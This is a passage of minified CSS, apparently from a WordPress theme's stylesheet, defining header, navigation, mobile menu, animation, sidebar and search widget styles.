et_pb_rollBottom{0%{-webkit-transform-origin:bottom;transform-origin:bottom}to{-webkit-transform-origin:bottom;transform-origin:bottom;-webkit-transform:none;transform:none;opacity:1}}.et_animated.rollBottom{-webkit-animation-name:et_pb_rollBottom;animation-name:et_pb_rollBottom}@-webkit-keyframes et_pb_rollLeft{0%{-webkit-transform-origin:left;transform-origin:left}to{-webkit-transform-origin:left;transform-origin:left;-webkit-transform:none;transform:none;opacity:1}}@keyframes et_pb_rollLeft{0%{-webkit-transform-origin:left;transform-origin:left}to{-webkit-transform-origin:left;transform-origin:left;-webkit-transform:none;transform:none;opacity:1}}.et_animated.rollLeft{-webkit-animation-name:et_pb_rollLeft;animation-name:et_pb_rollLeft}
#et-secondary-menu li,#top-menu li{word-wrap:break-word}.nav li ul,.et_mobile_menu{border-color:#2EA3F2}.mobile_menu_bar:before,.mobile_menu_bar:after,#top-menu li.current-menu-ancestor>a,#top-menu li.current-menu-item>a{color:#2EA3F2}#main-header{-webkit-transition:background-color 0.4s, color 0.4s, opacity 0.4s ease-in-out, -webkit-transform 0.4s;transition:background-color 0.4s, color 0.4s, opacity 0.4s ease-in-out, -webkit-transform 0.4s;transition:background-color 0.4s, color 0.4s, transform 0.4s, opacity 0.4s ease-in-out;transition:background-color 0.4s, color 0.4s, transform 0.4s, opacity 0.4s ease-in-out, -webkit-transform 0.4s}#main-header.et-disabled-animations *{-webkit-transition-duration:0s !important;transition-duration:0s !important}.container{text-align:left;position:relative}.et_fixed_nav.et_show_nav #page-container{padding-top:80px}.et_fixed_nav.et_show_nav.et-tb #page-container,.et_fixed_nav.et_show_nav.et-tb-has-header #page-container{padding-top:0 !important}.et_fixed_nav.et_show_nav.et_secondary_nav_enabled #page-container{padding-top:111px}.et_fixed_nav.et_show_nav.et_secondary_nav_enabled.et_header_style_centered #page-container{padding-top:177px}.et_fixed_nav.et_show_nav.et_header_style_centered #page-container{padding-top:147px}.et_fixed_nav #main-header{position:fixed}.et-cloud-item-editor #page-container{padding-top:0 !important}.et_header_style_left #et-top-navigation{padding-top:33px}.et_header_style_left #et-top-navigation nav>ul>li>a{padding-bottom:33px}.et_header_style_left .logo_container{position:absolute;height:100%;width:100%}.et_header_style_left #et-top-navigation .mobile_menu_bar{padding-bottom:24px}.et_hide_search_icon #et_top_search{display:none !important}#logo{width:auto;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out;margin-bottom:0;max-height:54%;display:inline-block;float:none;vertical-align:middle;-webkit-transform:translate3d(0, 0, 0)}.et_pb_svg_logo #logo{height:54%}.logo_container{-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}span.logo_helper{display:inline-block;height:100%;vertical-align:middle;width:0}.safari .centered-inline-logo-wrap{-webkit-transform:translate3d(0, 0, 0);-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}#et-define-logo-wrap img{width:100%}.gecko #et-define-logo-wrap.svg-logo{position:relative !important}#top-menu-nav,#top-menu{line-height:0}#et-top-navigation{font-weight:600}.et_fixed_nav #et-top-navigation{-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}.et-cart-info span:before{content:"\e07a";margin-right:10px;position:relative}nav#top-menu-nav,#top-menu,nav.et-menu-nav,.et-menu{float:left}#top-menu li{display:inline-block;font-size:14px;padding-right:22px}#top-menu>li:last-child{padding-right:0}.et_fullwidth_nav.et_non_fixed_nav.et_header_style_left #top-menu>li:last-child>ul.sub-menu{right:0}#top-menu a{color:rgba(0,0,0,0.6);text-decoration:none;display:block;position:relative;-webkit-transition:opacity 0.4s ease-in-out, background-color 0.4s ease-in-out;transition:opacity 0.4s ease-in-out, background-color 0.4s ease-in-out}#top-menu-nav>ul>li>a:hover{opacity:0.7;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}#et_search_icon:before{content:"\55";font-size:17px;left:0;position:absolute;top:-3px}#et_search_icon:hover{cursor:pointer}#et_top_search{float:right;margin:3px 0 0 22px;position:relative;display:block;width:18px}#et_top_search.et_search_opened{position:absolute;width:100%}.et-search-form{top:0;bottom:0;right:0;position:absolute;z-index:1000;width:100%}.et-search-form input{width:90%;border:none;color:#333;position:absolute;top:0;bottom:0;right:30px;margin:auto;background:transparent}.et-search-form .et-search-field::-ms-clear{width:0;height:0;display:none}.et_search_form_container{-webkit-animation:none;animation:none;-o-animation:none}.container.et_search_form_container{position:relative;opacity:0;height:1px}.container.et_search_form_container.et_pb_search_visible{z-index:999;-webkit-animation:fadeInTop 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeInTop 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}.et_pb_search_visible.et_pb_no_animation{opacity:1}.et_pb_search_form_hidden{-webkit-animation:fadeOutTop 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeOutTop 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}span.et_close_search_field{display:block;width:30px;height:30px;z-index:99999;position:absolute;right:0;cursor:pointer;top:0;bottom:0;margin:auto}span.et_close_search_field:after{font-family:'ETmodules';content:'\4d';speak:none;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;font-size:32px;display:inline-block;-webkit-box-sizing:border-box;box-sizing:border-box}.container.et_menu_container{z-index:99}.container.et_search_form_container.et_pb_search_form_hidden{z-index:1 !important}.et_search_outer{width:100%;overflow:hidden;position:absolute;top:0}.container.et_pb_menu_hidden{z-index:-1}form.et-search-form{background:rgba(0,0,0,0) !important}input[type="search"]::-webkit-search-cancel-button{-webkit-appearance:none}.et-cart-info{color:inherit}#et-top-navigation .et-cart-info{float:left;margin:-2px 0 0 22px;font-size:16px}#et-top-navigation{float:right}#top-menu li li{padding:0 20px;margin:0}#top-menu li li a{padding:6px 20px;width:200px}.nav li.et-touch-hover>ul{opacity:1;visibility:visible}#top-menu .menu-item-has-children>a:first-child:after,#et-secondary-nav .menu-item-has-children>a:first-child:after{font-family:'ETmodules';content:"3";font-size:16px;position:absolute;right:0;top:0;font-weight:800}#top-menu .menu-item-has-children>a:first-child,#et-secondary-nav .menu-item-has-children>a:first-child{padding-right:20px}#top-menu li .menu-item-has-children>a:first-child{padding-right:40px}#top-menu li .menu-item-has-children>a:first-child:after{right:20px;top:6px}#top-menu li.mega-menu{position:inherit}#top-menu li.mega-menu>ul{padding:30px 20px;position:absolute !important;width:100%;left:0 !important}#top-menu li.mega-menu ul li{margin:0;float:left !important;display:block !important;padding:0 !important}#top-menu li.mega-menu>ul>li:nth-of-type(4n){clear:right}#top-menu li.mega-menu>ul>li:nth-of-type(4n+1){clear:left}#top-menu li.mega-menu ul li li{width:100%}#top-menu li.mega-menu li>ul{-webkit-animation:none !important;animation:none !important;padding:0px;border:none;left:auto;top:auto;width:90% !important;position:relative;-webkit-box-shadow:none;box-shadow:none}#top-menu li.mega-menu li ul{visibility:visible;opacity:1;display:none}#top-menu li.mega-menu.et-hover li ul{display:block}#top-menu li.mega-menu.et-hover>ul{opacity:1 !important;visibility:visible !important}#top-menu li.mega-menu>ul>li>a{width:90%;padding:0 20px 10px}#top-menu li.mega-menu>ul>li>a:first-child{padding-top:0 !important;font-weight:bold;border-bottom:1px solid rgba(0,0,0,0.03)}#top-menu li.mega-menu>ul>li>a:first-child:hover{background-color:transparent !important}#top-menu li.mega-menu li>a{width:100%}#top-menu li.mega-menu.mega-menu-parent li li,#top-menu li.mega-menu.mega-menu-parent li>a{width:100% !important}#top-menu li.mega-menu.mega-menu-parent li>.sub-menu{float:left;width:100% !important}#top-menu li.mega-menu>ul>li{width:25%;margin:0}#top-menu li.mega-menu.mega-menu-parent-3>ul>li{width:33.33%}#top-menu li.mega-menu.mega-menu-parent-2>ul>li{width:50%}#top-menu li.mega-menu.mega-menu-parent-1>ul>li{width:100%}#top-menu li.mega-menu .menu-item-has-children>a:first-child:after{display:none}#top-menu li.mega-menu>ul>li>ul>li{width:100%;margin:0}#et_mobile_nav_menu{float:right;display:none}.mobile_menu_bar{position:relative;display:block;line-height:0}.mobile_menu_bar:before,.et_toggle_slide_menu:after{content:"\61";font-size:32px;left:0;position:relative;top:0;cursor:pointer}.mobile_nav .select_page{display:none}.et_pb_menu_hidden #top-menu,.et_pb_menu_hidden #et_search_icon:before,.et_pb_menu_hidden .et-cart-info{opacity:0;-webkit-animation:fadeOutBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeOutBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}.et_pb_menu_visible #top-menu,.et_pb_menu_visible #et_search_icon:before,.et_pb_menu_visible .et-cart-info{z-index:99;opacity:1;-webkit-animation:fadeInBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeInBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}.et_pb_menu_hidden #top-menu,.et_pb_menu_hidden #et_search_icon:before,.et_pb_menu_hidden .mobile_menu_bar{opacity:0;-webkit-animation:fadeOutBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeOutBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}.et_pb_menu_visible #top-menu,.et_pb_menu_visible #et_search_icon:before,.et_pb_menu_visible .mobile_menu_bar{z-index:99;opacity:1;-webkit-animation:fadeInBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeInBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}.et_pb_no_animation #top-menu,.et_pb_no_animation #et_search_icon:before,.et_pb_no_animation .mobile_menu_bar,.et_pb_no_animation.et_search_form_container{animation:none !important;-o-animation:none !important;-webkit-animation:none !important;-moz-animation:none !important}body.admin-bar.et_fixed_nav #main-header{top:32px}body.et-wp-pre-3_8.admin-bar.et_fixed_nav #main-header{top:28px}body.et_fixed_nav.et_secondary_nav_enabled #main-header{top:30px}body.admin-bar.et_fixed_nav.et_secondary_nav_enabled #main-header{top:63px}@media all and (min-width: 981px){.et_hide_primary_logo #main-header:not(.et-fixed-header) .logo_container,.et_hide_fixed_logo #main-header.et-fixed-header .logo_container{height:0;opacity:0;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}.et_hide_primary_logo #main-header:not(.et-fixed-header) .centered-inline-logo-wrap,.et_hide_fixed_logo #main-header.et-fixed-header .centered-inline-logo-wrap{height:0;opacity:0;padding:0}.et-animated-content#page-container{-webkit-transition:margin-top 0.4s ease-in-out;transition:margin-top 0.4s ease-in-out}.et_hide_nav #page-container{-webkit-transition:none;transition:none}.et_fullwidth_nav .et-search-form,.et_fullwidth_nav .et_close_search_field{right:30px}#main-header.et-fixed-header{-webkit-box-shadow:0 0 7px rgba(0,0,0,0.1) !important;box-shadow:0 0 7px rgba(0,0,0,0.1) !important}.et_header_style_left .et-fixed-header #et-top-navigation{padding-top:20px}.et_header_style_left .et-fixed-header #et-top-navigation nav>ul>li>a{padding-bottom:20px}.et_hide_nav.et_fixed_nav #main-header{opacity:0}.et_hide_nav.et_fixed_nav .et-fixed-header#main-header{-webkit-transform:translateY(0px) !important;transform:translateY(0px) !important;opacity:1}.et_hide_nav .centered-inline-logo-wrap,.et_hide_nav.et_fixed_nav #main-header,.et_hide_nav.et_fixed_nav #main-header,.et_hide_nav .centered-inline-logo-wrap{-webkit-transition-duration:.7s;transition-duration:.7s}.et_hide_nav #page-container{padding-top:0 !important}.et_primary_nav_dropdown_animation_fade #et-top-navigation ul li:hover>ul,.et_secondary_nav_dropdown_animation_fade #et-secondary-nav li:hover>ul{-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.et_primary_nav_dropdown_animation_slide #et-top-navigation ul li:hover>ul,.et_secondary_nav_dropdown_animation_slide #et-secondary-nav li:hover>ul{-webkit-animation:fadeLeft .4s ease-in-out;animation:fadeLeft .4s ease-in-out}.et_primary_nav_dropdown_animation_expand #et-top-navigation ul li:hover>ul,.et_secondary_nav_dropdown_animation_expand #et-secondary-nav li:hover>ul{-webkit-transform-origin:0 0;transform-origin:0 0;-webkit-animation:Grow .4s ease-in-out;animation:Grow .4s ease-in-out;-webkit-backface-visibility:visible !important;backface-visibility:visible !important}.et_primary_nav_dropdown_animation_flip #et-top-navigation ul li ul li:hover>ul,.et_secondary_nav_dropdown_animation_flip #et-secondary-nav ul li:hover>ul{-webkit-animation:flipInX .6s ease-in-out;animation:flipInX .6s ease-in-out;-webkit-backface-visibility:visible !important;backface-visibility:visible !important}.et_primary_nav_dropdown_animation_flip #et-top-navigation ul li:hover>ul,.et_secondary_nav_dropdown_animation_flip #et-secondary-nav li:hover>ul{-webkit-animation:flipInY .6s ease-in-out;animation:flipInY .6s ease-in-out;-webkit-backface-visibility:visible !important;backface-visibility:visible !important}.et_fullwidth_nav #main-header .container{width:100%;max-width:100%;padding-right:32px;padding-left:30px}.et_non_fixed_nav.et_fullwidth_nav.et_header_style_left #main-header .container{padding-left:0}.et_non_fixed_nav.et_fullwidth_nav.et_header_style_left .logo_container{padding-left:30px}}@media all and (max-width: 980px){.et_fixed_nav.et_show_nav.et_secondary_nav_enabled #page-container,.et_fixed_nav.et_show_nav #page-container{padding-top:80px}.et_fixed_nav.et_show_nav.et-tb #page-container,.et_fixed_nav.et_show_nav.et-tb-has-header #page-container{padding-top:0 !important}.et_non_fixed_nav #page-container{padding-top:0}.et_fixed_nav.et_secondary_nav_only_menu.admin-bar #main-header{top:32px !important}.et_hide_mobile_logo #main-header .logo_container{display:none;opacity:0;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}#top-menu{display:none}.et_hide_nav.et_fixed_nav #main-header{-webkit-transform:translateY(0px) !important;transform:translateY(0px) !important;opacity:1}#et-top-navigation{margin-right:0;-webkit-transition:none;transition:none}.et_fixed_nav #main-header{position:absolute}.et_header_style_left .et-fixed-header #et-top-navigation,.et_header_style_left #et-top-navigation{padding-top:24px;display:block}.et_fixed_nav #main-header{-webkit-transition:none;transition:none}.et_fixed_nav_temp #main-header{top:0 !important}#logo,.logo_container,#main-header,.container{-webkit-transition:none;transition:none}.et_header_style_left #logo{max-width:50%}#et_top_search{margin:0 35px 0 0;float:left}#et_search_icon:before{top:7px}.et_header_style_left .et-search-form{width:50% !important;max-width:50% !important}#et_mobile_nav_menu{display:block}#et-top-navigation .et-cart-info{margin-top:5px}}@media screen and (max-width: 782px){body.admin-bar.et_fixed_nav #main-header{top:46px}}@media all and (max-width: 767px){#et-top-navigation{margin-right:0}body.admin-bar.et_fixed_nav #main-header{top:46px}}@media all and (max-width: 479px){#et-top-navigation{margin-right:0}}@media print{#top-header,#main-header{position:relative !important;top:auto !important;right:auto !important;bottom:auto !important;left:auto !important}}
@-webkit-keyframes fadeOutTop{0%{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}to{opacity:0;-webkit-transform:translatey(-60%);transform:translatey(-60%)}}@keyframes fadeOutTop{0%{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}to{opacity:0;-webkit-transform:translatey(-60%);transform:translatey(-60%)}}@-webkit-keyframes fadeInTop{0%{opacity:0;-webkit-transform:translatey(-60%);transform:translatey(-60%)}to{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}}@keyframes fadeInTop{0%{opacity:0;-webkit-transform:translatey(-60%);transform:translatey(-60%)}to{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}}@-webkit-keyframes fadeInBottom{0%{opacity:0;-webkit-transform:translatey(60%);transform:translatey(60%)}to{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}}@keyframes fadeInBottom{0%{opacity:0;-webkit-transform:translatey(60%);transform:translatey(60%)}to{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}}@-webkit-keyframes fadeOutBottom{0%{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}to{opacity:0;-webkit-transform:translatey(60%);transform:translatey(60%)}}@keyframes fadeOutBottom{0%{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}to{opacity:0;-webkit-transform:translatey(60%);transform:translatey(60%)}}@-webkit-keyframes Grow{0%{opacity:0;-webkit-transform:scaleY(.5);transform:scaleY(.5)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes Grow{0%{opacity:0;-webkit-transform:scaleY(.5);transform:scaleY(.5)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}/*!
	  * Animate.css - http://daneden.me/animate
	  * Licensed under the MIT license - http://opensource.org/licenses/MIT
	  * Copyright (c) 2015 Daniel Eden
	 */@-webkit-keyframes flipInX{0%{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateX(10deg);transform:perspective(400px) rotateX(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateX(-5deg);transform:perspective(400px) rotateX(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInX{0%{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateX(10deg);transform:perspective(400px) rotateX(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateX(-5deg);transform:perspective(400px) rotateX(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@-webkit-keyframes flipInY{0%{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateY(-20deg);transform:perspective(400px) rotateY(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateY(10deg);transform:perspective(400px) rotateY(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateY(-5deg);transform:perspective(400px) rotateY(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInY{0%{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateY(-20deg);transform:perspective(400px) rotateY(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateY(10deg);transform:perspective(400px) rotateY(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateY(-5deg);transform:perspective(400px) rotateY(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}
#main-header{line-height:23px;font-weight:500;top:0;background-color:#fff;width:100%;-webkit-box-shadow:0 1px 0 rgba(0,0,0,.1);box-shadow:0 1px 0 rgba(0,0,0,.1);position:relative;z-index:99999}.nav li li{padding:0 20px;margin:0}.et-menu li li a{padding:6px 20px;width:200px}.nav li{position:relative;line-height:1em}.nav li li{position:relative;line-height:2em}.nav li ul{position:absolute;padding:20px 0;z-index:9999;width:240px;background:#fff;visibility:hidden;opacity:0;border-top:3px solid #2ea3f2;box-shadow:0 2px 5px rgba(0,0,0,.1);-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-transform:translateZ(0);text-align:left}.nav li.et-hover>ul{visibility:visible}.nav li.et-touch-hover>ul,.nav li:hover>ul{opacity:1;visibility:visible}.nav li li ul{z-index:1000;top:-23px;left:240px}.nav li.et-reverse-direction-nav li ul{left:auto;right:240px}.nav li:hover{visibility:inherit}.et_mobile_menu li a,.nav li li a{font-size:14px;-webkit-transition:opacity .2s ease-in-out,background-color .2s ease-in-out;transition:opacity .2s ease-in-out,background-color .2s ease-in-out}.et_mobile_menu li a:hover,.nav ul li a:hover{background-color:rgba(0,0,0,.03);opacity:.7}.et-dropdown-removing>ul{display:none}.mega-menu .et-dropdown-removing>ul{display:block}.et-menu .menu-item-has-children>a:first-child:after{font-family:ETmodules;content:"3";font-size:16px;position:absolute;right:0;top:0;font-weight:800}.et-menu .menu-item-has-children>a:first-child{padding-right:20px}.et-menu li li.menu-item-has-children>a:first-child:after{right:20px;top:6px}.et-menu-nav li.mega-menu{position:inherit}.et-menu-nav li.mega-menu>ul{padding:30px 20px;position:absolute!important;width:100%;left:0!important}.et-menu-nav li.mega-menu ul li{margin:0;float:left!important;display:block!important;padding:0!important}.et-menu-nav li.mega-menu li>ul{-webkit-animation:none!important;animation:none!important;padding:0;border:none;left:auto;top:auto;width:240px!important;position:relative;box-shadow:none;-webkit-box-shadow:none}.et-menu-nav li.mega-menu li ul{visibility:visible;opacity:1;display:none}.et-menu-nav li.mega-menu.et-hover li ul,.et-menu-nav li.mega-menu:hover li ul{display:block}.et-menu-nav li.mega-menu:hover>ul{opacity:1!important;visibility:visible!important}.et-menu-nav li.mega-menu>ul>li>a:first-child{padding-top:0!important;font-weight:700;border-bottom:1px solid rgba(0,0,0,.03)}.et-menu-nav li.mega-menu>ul>li>a:first-child:hover{background-color:transparent!important}.et-menu-nav li.mega-menu li>a{width:200px!important}.et-menu-nav li.mega-menu.mega-menu-parent li>a,.et-menu-nav li.mega-menu.mega-menu-parent li li{width:100%!important}.et-menu-nav li.mega-menu.mega-menu-parent li>.sub-menu{float:left;width:100%!important}.et-menu-nav li.mega-menu>ul>li{width:25%;margin:0}.et-menu-nav li.mega-menu.mega-menu-parent-3>ul>li{width:33.33%}.et-menu-nav li.mega-menu.mega-menu-parent-2>ul>li{width:50%}.et-menu-nav li.mega-menu.mega-menu-parent-1>ul>li{width:100%}.et_pb_fullwidth_menu li.mega-menu .menu-item-has-children>a:first-child:after,.et_pb_menu li.mega-menu .menu-item-has-children>a:first-child:after{display:none}.et_fullwidth_nav #top-menu li.mega-menu>ul{width:auto;left:30px!important;right:30px!important}.et_mobile_menu{position:absolute;left:0;padding:5%;background:#fff;width:100%;visibility:visible;opacity:1;display:none;z-index:9999;border-top:3px solid #2ea3f2;box-shadow:0 2px 5px rgba(0,0,0,.1);-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1)}#main-header .et_mobile_menu li ul,.et_pb_fullwidth_menu .et_mobile_menu li ul,.et_pb_menu .et_mobile_menu li ul{visibility:visible!important;display:block!important;padding-left:10px}.et_mobile_menu li li{padding-left:5%}.et_mobile_menu li a{border-bottom:1px solid rgba(0,0,0,.03);color:#666;padding:10px 5%;display:block}.et_mobile_menu .menu-item-has-children>a{font-weight:700;background-color:rgba(0,0,0,.03)}.et_mobile_menu li .menu-item-has-children>a{background-color:transparent}.et_mobile_nav_menu{float:right;display:none}.mobile_menu_bar{position:relative;display:block;line-height:0}.mobile_menu_bar:before{content:"a";font-size:32px;position:relative;left:0;top:0;cursor:pointer}.et_pb_module .mobile_menu_bar:before{top:2px}.mobile_nav .select_page{display:none}
.et-social-icons{float:right}.et-social-icons li{display:inline-block;margin-left:20px}.et-social-icon a{display:inline-block;font-size:24px;position:relative;text-align:center;-webkit-transition:color 300ms ease 0s;transition:color 300ms ease 0s;color:#666;text-decoration:none}.et-social-icons a:hover{opacity:0.7;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}.et-social-icon span{display:none}.et_duplicate_social_icons{display:none}@media all and (max-width: 980px){.et-social-icons{float:none;text-align:center}}@media all and (max-width: 980px){.et-social-icons{margin:0 0 5px}}
body.et_non_fixed_nav.et_transparent_nav.et_boxed_layout #page-container,body.et_fixed_nav.et_boxed_layout #page-container{padding-top:80px}body.et_fixed_nav.et_boxed_layout.et-tb #page-container,body.et_fixed_nav.et_boxed_layout.et-tb-has-header #page-container{padding-top:0 !important}.et_boxed_layout #page-container{-webkit-box-shadow:0 0 10px 0 rgba(0,0,0,0.2);box-shadow:0 0 10px 0 rgba(0,0,0,0.2)}.et_boxed_layout #page-container,.et_boxed_layout.et_non_fixed_nav.et_transparent_nav #page-container #top-header,.et_non_fixed_nav.et_transparent_nav.et_boxed_layout #page-container #main-header,.et_fixed_nav.et_boxed_layout #page-container #top-header,.et_fixed_nav.et_boxed_layout #page-container #main-header,.et_boxed_layout #page-container .container,.et_boxed_layout #page-container .et_pb_row,.et_boxed_layout.et_pb_pagebuilder_layout.single.et_full_width_page #page-container .et_pb_row,.et_boxed_layout.et_pb_pagebuilder_layout.single.et_full_width_portfolio_page #page-container .et_pb_row,.et_boxed_layout.et_pb_pagebuilder_layout.single #page-container .et_pb_row{width:90%;max-width:1200px;margin:auto}.et_boxed_layout.et_vertical_nav #page-container{max-width:1425px}.et_boxed_layout.et_vertical_nav #page-container #top-header{width:auto;max-width:none}.et_boxed_layout.et_vertical_right.et_vertical_fixed #main-header{opacity:0}.et_boxed_layout.et_vertical_right.et_vertical_fixed #page-container #main-header.et_vertical_menu_set{opacity:1;-webkit-transition:opacity 0.4s ease-in-out;transition:opacity 0.4s ease-in-out}
#sidebar{padding-bottom:28px}#sidebar .et_pb_widget{margin-bottom:30px;width:100%;float:none}.et_right_sidebar #main-content .et_pb_column_2_3 .et_pb_countdown_timer .section p.value,.et_right_sidebar #main-content .et_pb_column_2_3 .et_pb_countdown_timer .section.sep,.et_left_sidebar #main-content .et_pb_column_2_3 .et_pb_countdown_timer .section p.value,.et_left_sidebar #main-content .et_pb_column_2_3 .et_pb_countdown_timer .section.sep{font-size:44px;line-height:44px}.et_right_sidebar #main-content .et_pb_column_1_2 .et_pb_countdown_timer .section p.value,.et_right_sidebar #main-content .et_pb_column_1_2 .et_pb_countdown_timer .section.sep,.et_left_sidebar #main-content .et_pb_column_1_2 .et_pb_countdown_timer .section p.value,.et_left_sidebar #main-content .et_pb_column_1_2 .et_pb_countdown_timer .section.sep{font-size:32px;line-height:32px}.et_right_sidebar #main-content .et_pb_column_3_8 .et_pb_countdown_timer .section p.value,.et_right_sidebar #main-content .et_pb_column_3_8 .et_pb_countdown_timer .section.sep,.et_left_sidebar #main-content .et_pb_column_3_8 .et_pb_countdown_timer .section p.value,.et_left_sidebar #main-content .et_pb_column_3_8 .et_pb_countdown_timer .section.sep{font-size:24px;line-height:24px}.et_right_sidebar #main-content .et_pb_column_1_3 .et_pb_countdown_timer .section p.value,.et_right_sidebar #main-content .et_pb_column_1_3 .et_pb_countdown_timer .section.sep,.et_left_sidebar #main-content .et_pb_column_1_3 .et_pb_countdown_timer .section p.value,.et_left_sidebar #main-content .et_pb_column_1_3 .et_pb_countdown_timer .section.sep{font-size:20px;line-height:20px}.et_right_sidebar #main-content .et_pb_column_1_4 .et_pb_countdown_timer .section p.value,.et_right_sidebar #main-content .et_pb_column_1_4 .et_pb_countdown_timer .section.sep,.et_left_sidebar #main-content .et_pb_column_1_4 .et_pb_countdown_timer .section p.value,.et_left_sidebar #main-content .et_pb_column_1_4 .et_pb_countdown_timer .section.sep{font-size:16px;line-height:16px}@media all and (min-width: 981px) and (max-width: 1100px){#sidebar .et_pb_widget{margin-left:0}.et_left_sidebar #sidebar .et_pb_widget{margin-right:0}}@media all and (min-width: 981px){#sidebar{float:left;width:20.875%}.et_right_sidebar #left-area{float:left;padding-right:5.5%}.et_right_sidebar #sidebar{padding-left:30px}.et_right_sidebar #main-content .container:before{right:20.875% !important}.et_left_sidebar #left-area{float:right;padding-left:5.5%}.et_left_sidebar #sidebar{padding-right:30px}.et_left_sidebar #main-content .container:before{left:20.875% !important}}@media all and (max-width: 980px){.et_right_sidebar #left-area,.et_right_sidebar #sidebar,.et_left_sidebar #left-area,.et_left_sidebar #sidebar{width:auto;float:none;padding-right:0;padding-left:0}.et_right_sidebar #left-area{margin-right:0}.et_right_sidebar #sidebar{margin-left:0;border-left:none}.et_left_sidebar #left-area{margin-left:0}.et_left_sidebar #sidebar{margin-right:0;border-right:none}}
.et_pb_widget{float:left;max-width:100%;word-wrap:break-word}.et_pb_widget a{text-decoration:none;color:#666}.et_pb_widget li a:hover{color:#82c0c7}.et_pb_widget ol li,.et_pb_widget ul li{margin-bottom:.5em}.et_pb_widget ol li ol li,.et_pb_widget ul li ul li{margin-left:15px}.et_pb_widget select{width:100%;height:28px;padding:0 5px}.et_pb_widget_area .et_pb_widget a{color:inherit}.et_pb_bg_layout_light .et_pb_widget li a{color:#666}.et_pb_bg_layout_dark .et_pb_widget li a{color:inherit}
.widget_search .screen-reader-text,.et_pb_widget .wp-block-search__label{display:none}.widget_search input#s,.widget_search input#searchsubmit,.et_pb_widget .wp-block-search__input,.et_pb_widget .wp-block-search__button{padding:.7em;height:40px !important;margin:0;font-size:14px;line-height:normal !important;border:1px solid #ddd;color:#666}.widget_search #s,.et_pb_widget .wp-block-search__input{width:100%;border-radius:3px}.widget_search #searchform,.et_pb_widget .wp-block-search{position:relative}.widget_search #searchsubmit,.et_pb_widget .wp-block-search__button{background-color:#ddd;-webkit-border-top-right-radius:3px;-webkit-border-bottom-right-radius:3px;-moz-border-radius-topright:3px;-moz-border-radius-bottomright:3px;border-top-right-radius:3px;border-bottom-right-radius:3px;position:absolute;right:0;top:0}#searchsubmit,.et_pb_widget .wp-block-search__button{cursor:pointer}
